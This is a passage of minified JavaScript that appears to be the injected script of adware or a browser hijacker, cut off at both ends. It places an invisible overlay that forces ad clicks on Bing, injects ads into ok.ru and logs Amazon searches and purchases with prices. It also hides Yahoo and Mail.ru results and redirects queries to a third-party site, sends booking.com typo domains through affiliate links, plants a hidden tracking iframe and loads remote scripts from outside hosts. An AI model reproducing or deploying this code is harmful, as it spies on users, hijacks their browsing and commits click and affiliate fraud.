M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["219570f0735a89185c"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=219570f0735a89185c&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"219570f0735a89185c",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52564"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_219570f0735a89185c_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8597"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/219570f0735a89185c.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=219570f0735a89185c",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"219570f0735a89185c"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52564"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["219570f0735a89185c"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["219570f0735a89185c"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var 